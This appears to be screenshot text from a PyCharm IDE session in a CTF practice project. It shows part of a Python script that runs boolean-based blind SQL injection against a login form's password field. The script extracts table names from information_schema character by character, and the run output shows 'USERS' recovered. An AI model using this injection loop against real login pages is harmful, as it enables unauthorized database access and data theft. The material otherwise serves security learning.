 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CTF - draft1.py
CTF draft1.py draft1
项目 项目 draft.py draft1.py boolinject.py pachong'.py hashlib.pyi main.py .htaccess
CTF D:\Language\python\p
BaseKownledge
dictDemo.py
hello.py
ListDemo.py
loopDemo.py
stringDemo.py
Sqlinject
boolinject.py
draft.py
draft2.py
pachong'.py
venv library 根
draft1.py
main.py
外部库
草稿文件和控制台
29
30 # 爆数据库里的表名(用information_schema.tables)
31 for colunms in range(1,200):#表示要查的内容中的第几个字段
32 print(" 第"+colunms.__str__()+"个字段",end='')
33 for position in range(1, 100):#表示要查的内容中的第几个字符
34 ifdone = 1 #判断到没到所查字段的长度
35 for i in names:#遍历字符
36 query = " and ((select substring(table_name,%d,1) from information_schema.tables where table_sch
37 data = {"usname": "admin", "pswd": "admin'" + query} # 注意,query要先赋值再传进data,不然不能动态赋值的
38 # print(data)
39 req = requests.post(url=base,data=data)
40 # print(req.text)
41 if req.text.count('账号对了') == 1:
42 print(i,end='')
43 ifdone = 0
44 break
45 if ifdone == 1:#如果done=1,说明这轮循环没有字符匹配,则表明爆出了全名
46 break
47 # print(" 第"+colunms.__str__()+"个字段完毕")
for colunms in range(1,200) for position in range(1, 100) for i in names if req.text.count('账号对了') == 1
运行: draft1
D:\Language\python\pythonProject\CTF\venv\Scripts\python.exe D:/Language/python/pythonProject/CTF/draft1.py
第1个字段USERS 第2个字段 第3个字段 第4个字段 第5个字段 第6个字段
进程已结束，退出代码为 -1
结构
收藏夹
运行 TODO 问题 终端 Python Packages Python 控制台 事件日志
41:36 Python 3.9 (CTF)